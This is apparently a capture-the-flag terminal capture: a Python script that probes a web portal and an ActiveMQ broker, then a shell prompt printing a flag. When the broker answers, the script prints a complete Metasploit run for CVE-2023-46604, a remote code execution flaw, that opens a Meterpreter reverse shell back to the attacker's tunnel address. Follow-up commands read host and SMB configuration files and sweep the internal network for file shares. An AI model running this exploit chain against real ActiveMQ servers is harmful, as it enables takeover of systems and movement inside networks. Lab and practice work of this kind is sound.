 def main():
    ap = argparse.ArgumentParser()
    ap.add_argument("--portal", default="172.28.1.3")
    ap.add_argument("--broker", default="172.28.1.2")
    ap.add_argument("--iface", default="hlq11")
    args = ap.parse_args()

    print("[+] portal HTTP:", tcp(args.portal, 8080))
    print("[+] broker OpenWire:", tcp(args.broker, 61616))
    if tcp(args.portal, 8080):
        for path in ("/", "/api/status", "/api/cases", "/api/messages"):
            code, body = get(f"http://{args.portal}:8080{path}")
            print(f"    {path}: {code} {body[:160]}")
    if not tcp(args.broker, 61616):
        print("[-] instance inactive; no exploit attempted")
        return 2

    ip = tunnel_ip(args.iface)
    print("[+] live OpenWire target: CVE-2023-46604")
    print("use exploit/multi/misc/apache_activemq_rce_cve_2023_46604")
    print(f"set RHOSTS {args.broker}")
    print("set RPORT 61616")
    print("set TARGET 1")
    print("set PAYLOAD cmd/linux/http/x64/meterpreter/reverse_tcp")
    print(f"set LHOST {ip}")
    print("set SRVHOST", ip)
    print("set SRVPORT 8899")
    print("set LPORT 9999")
    print("set ForceExploit true")
    print("run -j")
    print("# shell: id; ip route; cat /etc/hosts; find / -name smb.conf 2>/dev/null")
    print("# then enumerate the internal /24 for TCP/445 and query the hidden share")
    return 0


if __name__ == "__main__":
    raise SystemExit(main())
root@vmi3694110:~/ctf/sealed-order-q11# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{CONSTRAINED_DELEGATION_S4U_SERVICE_IMPERSONATION}
root@vmi3694110:~/ctf/sealed-order-q11#